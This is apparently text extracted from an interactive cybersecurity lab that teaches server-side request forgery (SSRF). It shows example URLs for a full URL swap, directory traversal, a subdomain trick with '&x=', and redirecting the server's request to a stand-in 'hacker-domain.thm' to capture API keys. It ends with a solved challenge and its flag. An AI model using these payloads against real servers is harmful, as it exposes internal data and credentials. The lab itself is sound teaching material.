 Instructions
The below example shows how the attacker can have complete
control over the page requested by the webserver.
The Expected Request is what the website.thm server is
expecting to receive, with the section in red being the URL that
the website will fetch for the information.
The attacker can modify the area in red to an URL of their
choice. Next
Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1 Hacker requests
http://website.thm
/stock?url=http:
//api.website.thm
/api/user
2 Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
4 Website returns
user data to
Hacker
3 API Server returns
user data to the
website instead of
stock information
Instructions
The below example shows how an attacker can still reach the
/api/user page with only having control over the path by utilising
directory traversal. When website.thm receives ../ this is a
message to move up a directory which removes the /stock
portion of the request and turns the final request into /api/user
Next
Expected Request
http://website.thm/stock?url=/item?id=123
1 Hacker requests
http://website.thm
/stock?url=
/../user
2 Website Requests
http://api.website.thm
/api/stock/../user
Hacker
website.thm
api.website.thm
4 Website returns
user data to
Hacker
3 API Server returns
user data to the
website instead of
stock information
Instructions
In this example, the attacker can control the server's subdomain
to which the request is made. Take note of the payload ending in
&x= being used to stop the remaining path from being
appended to the end of the attacker's URL and instead turns it
into a parameter (?x=) on the query string. Next
Expected Request
http://website.thm/stock?server=api&id=123
1 Hacker requests
http://website.thm
/stock?server=api.website.thm
/api/user&x=&id=123
2 Website Requests
http://api.website.thm
/api/user?x=.website.thm
/api/stock/item?id=123
Hacker
website.thm
api.website.thm
4 Website returns
user data to
Hacker
3 API Server returns
user data to the
website instead of
stock information
Instructions
Going back to the original request, the attacker can instead
force the webserver to request a server of the attacker's choice.
By doing so, we can capture request headers that are sent to the
attacker's specified domain. These headers could contain
authentication credentials or API keys sent by website.thm (that
would normally authenticate to api.website.thm). Next
Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1 Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2 Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2 Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3 API Server returns
user data to the
website instead of
stock information
Instructions
Using what you've learnt, try changing the address in the
browser below to force the webserver to return data from
https://server.website.thm/flag?id=9. To make things easier the
Server Requesting bar at the bottom of the mock browser will
show the URL that website.thm is requesting.
https://website.thm/item/2?server=ap
Server Requesting: https://ap.website.thm/api/item?id=2
https://website.thm/item/9?server=server.website.thm/flag?id=9&x=
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server.website.thm/flag?id=9&x=.website.thm/api/item?id=9